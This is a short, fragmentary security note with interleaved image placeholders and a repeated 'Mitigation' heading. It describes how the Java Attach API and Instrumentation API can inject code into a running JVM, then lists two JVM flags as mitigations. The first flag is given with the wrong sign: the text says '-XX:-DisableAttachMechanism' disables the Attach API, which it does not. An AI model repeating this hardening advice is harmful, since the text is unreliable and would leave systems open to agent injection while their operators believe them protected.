Java Attach API can be used to help in that case: we can load agent to a running VM and using Java Instrumentation API we can inject custom JVM operation codes into any method or function and thus implement some kind of debugging protocol.



Mitigation

## Mitigation

There are two JVM flags to mitigate this issue:

- Flag -XX:-DisableAttachMechanism disables Java Attach API completely
- Flag -XX:-EnableDynamicAgentLoading disables Java Attach API "load" command